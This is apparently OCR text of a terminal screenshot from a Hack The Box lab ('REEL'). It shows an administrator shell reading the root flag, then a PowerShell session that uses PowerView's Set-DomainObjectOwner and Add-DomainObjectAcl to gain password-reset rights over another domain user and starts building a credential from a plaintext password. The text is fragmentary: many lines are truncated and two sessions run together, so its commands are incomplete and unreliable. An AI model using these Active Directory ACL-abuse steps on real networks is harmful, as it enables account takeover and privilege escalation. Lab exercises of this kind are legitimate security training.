 File Actions Edit View Help
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
administrator@REEL C:\Users\Administrator>dir
 Volume in drive C has no label.
 Volume Serial Number is CEBA-B613
 Directory of C:\Users\Administrator
16/02/2018  23:29    <DIR>          .
16/02/2018  23:29    <DIR>          ..
27/10/2017  23:14    <DIR>          .config
27/10/2017  23:28    <DIR>          .oracle_jre_usage
27/10/2017  23:00    <DIR>          Contacts
21/01/2018  14:56    <DIR>          Desktop
29/05/2018  21:19    <DIR>          Documents
16/02/2018  23:29    <DIR>          Downloads
27/10/2017  23:00    <DIR>          Favorites
27/10/2017  23:00    <DIR>          Links
27/10/2017  23:00    <DIR>          Music
26/10/2017  20:20    <DIR>          OneDrive
31/10/2017  21:38    <DIR>          Pictures
27/10/2017  23:00    <DIR>          Saved Games
27/10/2017  23:00    <DIR>          Searches
27/10/2017  23:00    <DIR>          Videos
               0 File(s)              0 bytes
              16 Dir(s)   4,965,105,664 bytes free
administrator@REEL C:\Users\Administrator>cd Desktop
administrator@REEL C:\Users\Administrator\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is CEBA-B613
 Directory of C:\Users\Administrator\Desktop
21/01/2018  14:56    <DIR>          .
21/01/2018  14:56    <DIR>          ..
02/11/2017  21:47    <DIR>          Backup Scripts
09/02/2024  01:31                34 root.txt
               1 File(s)             34 bytes
               3 Dir(s)   4,965,105,664 bytes free
administrator@REEL C:\Users\Administrator\Desktop>type root.txt
25a9deeb2b7359e63f3cb7e0da6a0deb
administrator@REEL C:\Users\Administrator\Desktop>
tor\Desktop\root.txt:String) [Get-Content], U
r,Microsoft.PowerShell.Commands.GetContentCom
Directory: C:\Users\tom
Mode                LastWriteTime     Length Name
d-r--        10/28/2017  12:38 AM            Contacts
d-r--          2/9/2024   4:42 AM            Desktop
d-r--        10/28/2017  12:38 AM            Documents
d-r--        10/29/2017   9:08 PM            Downloads
d-r--        10/28/2017  12:38 AM            Favorites
d-r--        10/28/2017  12:38 AM            Links
d-r--        10/28/2017  12:38 AM            Music
d-r--        10/28/2017  12:38 AM            Pictures
d-r--        10/28/2017  12:38 AM            Saved Games
d-r--        10/28/2017  12:38 AM            Searches
d-r--        10/28/2017  12:38 AM            Videos
-a---        10/30/2017  10:15 PM     769587 PowerView.ps1
PS C:\Users\tom> icacls C:\Users\tom /grant claire:F
processed file: C:\Users\tom
Successfully processed 1 files; Failed processing 0 files
PS C:\Users\tom> icacls C:\Users\tom\PowerView.ps1 /grant claire:
processed file: C:\Users\tom\PowerView.ps1
Successfully processed 1 files; Failed processing 0 files
PS C:\Users\tom> hts ResetPassword -VerboseAdd-DomainObjectAcl -T
s ResetPassword -Verbose
hts : The term 'hts' is not recognized as the name of a cmdlet,
the spelling of the name, or if a path was included, verify that
At line:1 char:1
+ hts ResetPassword -VerboseAdd-DomainObjectAcl -TargetIdentity
+ ~~~
    + CategoryInfo          : ObjectNotFound: (hts:String) [], Co
    + FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\tom> Set-DomainObjectOwner -Identity claire -OwnerIde
PS C:\Users\tom> Add-DomainObjectAcl -TargetIdentity claire -Prin
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC=HTB,DC=LOCAL
VERBOSE: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=tom)(name=tom)(displayname=tom))))
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC=HTB,DC=LOCAL
VERBOSE: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=claire)(name=claire)(displayname=claire))))
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=Tom Hanson,C
CN=Claire Danes,CN=Users,DC=HTB,DC=LOCAL
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=Tom Hanson,C
'00299570-246d-11d0-a768-00aa006e0529' on CN=Claire Danes,CN=User
PS C:\Users\tom> $cred = ConvertTo-SecureString "Ab345678123!@#"